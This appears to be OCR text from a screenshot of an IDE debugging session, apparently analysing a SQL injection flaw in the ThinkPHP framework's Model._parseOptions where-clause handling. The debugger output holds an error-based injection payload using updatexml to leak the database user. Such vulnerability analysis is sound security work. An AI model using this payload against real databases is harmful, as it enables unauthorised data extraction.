 index.html
Conf
config.php
index.html
Controller
index.html
IndexController.class.php
TestOrderbyController.class.php
TestSqlFindController.class.php
UserController.class.php
Model
View
index.html
Runtime
index.html
README.md
613
614 // 字段类型验证
615 非数组类型，跳过
616 if(isset($options['where']) && is_array($options['where']) && !empty($fields) && !isset($options['join'])) {
617 // 对数组查询条件进行字段类型检查
618 foreach ($options['where'] as $key=>$val){
619 $key = trim($key);
620 if(in_array($key,$fields, strict: true)){
621 if(is_scalar($val)) {
622 $this->_parseType( &data: $options['where'],$key);
623 }
624 }elseif(!is_numeric($key) && '_' != substr($key, start: 0, length: 1) && false === strpos($key, needle: '.') && false === strpos($key, needle: '(
625 if(!empty($this->options['strict'])){
\Think › Model › _parseOptions()
g: Model.class.php (1) × Model.class.php × index.php × index.php ×
Debugger Console Output ×
'where' => '2 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))',
'limit' => 1,
'table' => 'test',
'model' => 'test',
)
> gettype($options['where']);
< string
> $options['where'];
< 2 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))